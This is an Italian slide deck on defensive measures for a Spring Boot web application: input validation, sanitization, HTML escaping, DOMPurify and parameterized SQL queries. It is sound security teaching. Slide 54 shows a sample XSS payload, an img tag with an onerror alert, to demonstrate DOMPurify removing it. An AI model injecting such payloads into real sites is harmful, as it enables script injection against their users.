


Validazione dati in input client side

Slide 44
Validazione input server side
Anche per la validazione lato server sono state utilizzate le espressioni regolari. In particolare è stato utilizzato il metodo matches della classe java.lang.String.
La classe String è stata estesa nella versione 1.4 per fornire un metodo matches che esegue il confronto dei modelli delle espressioni regolari. Questo metodo internamente utilizza le classi Pattern e Matcher delle espressioni regolari di Java per elaborare i confronti, ma riduce il numero di linee di codice necessarie per eseguire l'operazione.
Il metodo matches confronta la stringa in input con il pattern definito dall’espressione regolare.
Restituisce true se c’è una corrispondenza esatta.
Restituisce false se non c’è una corrispondenza esatta.
Notes:
java.lang.String: non è necessario importarla. E’ importata automaticamente in ogni sorgente Java.
La classe Pattern stessa contiene anche un metodo matches che prende come argomenti un'espressione regolare e una stringa di input, e restituisce un risultato booleano dopo averle confrontate.
Se il requisito è solo quello di verificare se la stringa di input corrisponde al modello, si risparmia tempo e righe di codice utilizzando il semplice metodo String matches. Le classi Pattern e Matches vengono usate solo si deve manipolare la stringa di input o si deve riutilizzare il pattern.

Slide 45


Validazione input server side

Slide 46


Validazione input server side
La validazione del file lato client da sola non basta, ma deve essere affiancata alla validazione lato server è essenziale per prevenire potenziali manipolazioni o attacchi da parte di utenti malevoli.
Notes:
.

Slide 47
Sanitizzazione input server side
La sanitizzazione di stringhe in Spring Boot è una buona pratica per rimuovere caratteri indesiderati o non validi da un input fornito dall'utente.
Il metodo trim() per rimuovere eventuali spazi vuoti all'inizio e alla fine della stringa.
il metodo replaceAll(…) per rimuovere i caratteri non desiderati.
replaceAll("[^A-Za-z0-9 ]", "") rimuove tutti i caratteri che non sono lettere (sia maiuscole che minuscole), numeri o spazi dalla stringa. Ciò significa che tutti i caratteri speciali o non alfanumerici vengono eliminati.
replaceAll("[^0-9.]", "") rimuove tutti i caratteri che non sono numeri o il carattere di punto decimale dalla stringa. Ciò significa che tutti i caratteri non numerici, inclusi lettere e caratteri speciali, vengono eliminati, mantenendo solo il numero e il carattere del punto decimale.

Slide 48


Sanitizzazione input server side

Slide 49

Sanitizzazione output server side
La sanitizzazione dei dati in output risulta fondamentale per garantire la sicurezza dell’applicazione e aiuta a prevenire attacchi XSS. Sono state applicate, ai dati in output, prima di trasmetterli al client le stesse funzioni di sanitizzazione dei dati in input.
Applicando la sanitizzazione dei dati in output, si evita che eventuali caratteri indesiderati o non validi vengano visualizzati e interpretati correttamente dal client.

Slide 50

Escaping output lato server
L’escaping dei dati in output è fondamentale per convertire i caratteri speciali o riservati in entità HTML corrispondenti, evitando che vengano interpretati come markup o o consentire l'inserimento di script dannosi all'interno delle pagine web, mettendo a rischio la sicurezza dell'applicazione e degli utenti.
L’obiettivo principale dell'escaping dei dati in output lato server è garantire che i dati trasmessi al client siano formattati correttamente e privi di caratteri speciali che potrebbero interferire con il markup o causare problemi di sicurezza.
Per effettuare l’escaping in Spring Boot è stato utilizzato la classe HtmlUtils, fornita da Spring Boot, progettata per semplificare l'escaping e il rendering di contenuti HTML sicuri. Il metodo htmlEscape di HtmlUtils accetta una stringa value come input e restituisce la stringa con i caratteri speciali HTML convertiti in entità HTML corrispondenti.
Notes:
Le entità HTML sono sequenze di caratteri speciali predefinite utilizzate per rappresentare caratteri riservati o caratteri speciali nel markup HTML. Le entità HTML consentono di visualizzare correttamente questi caratteri nel browser senza che vengano interpretati come parte del codice HTML stesso.
Le entità HTML sono composte da un ampersand (&) seguito da un nome o un numero e terminano con un punto e virgola (;). Quando un browser incontra un'entità HTML all'interno del codice HTML, la converte nella corrispondente rappresentazione visibile del carattere.

Slide 51


Escaping output client side
In generale, l'escaping lato server è fondamentale per proteggere i dati prima che vengano trasmessi al client. Tuttavia, l'escaping lato client può essere un'ulteriore precauzione per garantire la sicurezza dei dati e prevenire attacchi XSS.
Per l’escaping lato client è stata definita una funzione Javascript.

Slide 52
DOMPurify
DomPurify è una libreria JavaScript progettata per sanificare, dunque pulire, il markup HTML fornito da input non attendibili. Il suo obiettivo principale è prevenire gli attacchi XSS (Cross-Site Scripting) e proteggere le applicazioni web da potenziali vulnerabilità di sicurezza.
La libreria DomPurify lavora analizzando il markup HTML fornito e rimuovendo qualsiasi tag, attributo o evento non consentito.
Ciò garantisce che il markup HTML risultante sia sicuro da eseguire all'interno di una pagina web senza rischi di esecuzione di codice dannoso o iniettato.

Slide 53
DOMPurify
DomPurify offre diverse funzionalità, tra cui:
Rimozione dei tag non consentiti: DomPurify identifica e rimuove automaticamente i tag HTML non consentiti, come <script>, <style>, <iframe>, ecc.
Pulizia degli attributi non consentiti: DomPurify controlla e rimuove gli attributi HTML non consentiti, come onload, onclick, style, ecc., che possono essere utilizzati per iniettare codice JavaScript o stili dannosi.
Sanificazione delle URL: DomPurify sanifica le URL presenti nel markup HTML per prevenire potenziali attacchi di tipo URL-based XSS
È stato testato l'utilizzo di DOMPurify per l'output dei dati provenienti dal database, in sostituzione all'escaping. Tuttavia, è importante notare che la semplicità di utilizzo di DOMPurify fa comprendere che è una buona pratica utilizzarlo anche per la sanitizzazione dei dati in input immessi dall’utente.

Slide 54


DOMPurify
In figura è mostrato l’output della stringa conservata nel database <img src="" onerror=alert("Attacked")>.
In questo caso, Dompurify ha rilevato che l'attributo onerror contiene un codice non consentito (alert("Attacked")) e lo ha rimosso, lasciando solo l'attributo src nel tag <img>.
Questo impedisce l'esecuzione del codice dannoso nell'evento onerror.

Slide 55
Pro di DOMPurify
Utilizzare DOMPurify per la sanitizzazione dei dati in input offre diversi vantaggi:
Semplifica notevolmente il processo di sanitizzazione, in quanto la libreria si occupa di rilevare e rimuovere automaticamente i contenuti HTML non sicuri.
DOMPurify è stato ampiamente testato e utilizzato in molte applicazioni, garantendo un'efficace protezione contro gli attacchi XSS.

Slide 56

Query parametrizzate
Per prevenire gli attacchi SQL Injection sono stati utilizzate query parametrizzate con JdbcTemplate.
La query SQL, in figura, è definita come una stringa che specifica l'inserimento dei valori nella tabella "user". I segnaposto (?) sono utilizzati per rappresentare i parametri che verranno sostituiti con i valori effettivi.
Utilizzando jdbcTemplate.update(),viene eseguita la query parametrizzata. La query e i valori dei parametri vengono forniti come argomenti al metodo update(). I valori dei parametri vengono sostituiti nei segnaposti durante l'esecuzione della query, trattandolo separatamente dalla query.
L'operazione di update() esegue la query di modifica dei dati nel database e restituisce il numero di righe modificate o interessate dalla query.

Slide 57
